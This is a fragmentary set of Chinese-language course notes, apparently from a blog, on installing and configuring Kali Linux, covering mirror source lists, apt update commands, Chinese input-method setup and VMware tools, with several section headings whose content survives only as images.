







强行更改ip

:wq

https://mirrors.tuna.tsinghua.edu.cn/kali-images/kali-2021.1/

资源连接

kali下载连接:https://www.kali.org/downloads/





#中科大

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib





#阿里云

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

#清华大学

deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

#官方源

deb http://http.kali.org/kali kali-rolling main non-free contrib

deb-src http://http.kali.org/kali kali-rolling main non-free contrib

#阿里巴巴

deb http://http.kali.org/kali kali-rolling main non-free contrib

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

apt-get update //获取最新软件包的列表

apt-get dist-upgrade 将根据需要安装或删除软件包以完成升级,

apt-get upgrade 将自动安装但不会删除包。

apt --fix-broken install

安装fcitx

apt-get install fcitx

apt-get install fcitx fcitx.googlepinyin



三、下载搜狗输入法

https://pinyin.sogou.com/linux/

sudo dpkg -i sogoupinyin_版本号_amd64.deb

注:

如果安装过程中提示缺少相关依赖,则执行如下命令解决:

sudo apt -f install

apt-getinstallibus ibus-pinyin

2020 版本 非root用户 使用标准的非特权用户来增加额外的安全性

】- kali kali

需要root访问的工具,以及诸如启动/停止服务等常见的管理功能,将以交互方式请求管理权限(至少在从Kali菜单启动时)









我们不再为每个桌面环境(DE)提供单独的映像。

相反,我们现在有一个单独的映像,可以选择在安装期间选择DE。

这意味着没有Xfce(这是我们从2019.4开始的默认选项)、GNOME、KDE、MATE或LXDE桌面的下载链接



tools install

cd /media/cdrom0/ 双击打开

cd

ls

sudo tar zxvf VM+TAB补全 -C /root

更新

- 更新之前 先要 换源

#中科大

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

#阿里云

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

#清华大学

deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

#浙大

deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

#东软大学

deb http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib

deb-src http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib

#官方源

deb http://http.kali.org/kali kali-rolling main non-free contrib

deb-src http://http.kali.org/kali kali-rolling main non-free contrib

-

我是全选了 源

apt-get update && apt-get upgrade && apt-get clean

易锦大学 热身 20211007 by:aming



CLAY 的 故事

黑猫

白猫

红客



网络安全法





渗透测试 套路











第二章–第1节–kali linux搭建



